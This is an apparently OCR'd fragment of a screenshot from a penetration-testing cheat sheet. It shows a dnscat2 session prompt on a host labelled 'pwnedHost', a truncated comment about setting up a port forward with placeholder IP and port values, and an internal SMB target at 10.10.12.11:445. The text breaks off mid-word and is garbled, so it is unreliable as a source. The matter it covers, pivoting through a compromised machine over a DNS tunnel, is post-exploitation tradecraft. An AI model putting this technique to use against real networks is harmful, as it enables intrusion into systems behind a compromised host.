
sh (pwnedHost) 2> user01
## Do a port forward fr
#<DNSCAT_SRV_LOCAL_IP>:
<REMOTE_IP>:<REMOTE_PORT
command (pwnedHost) 1> 
10.10.12.11:445 

```

{% endtab %}

{% endtabs %}
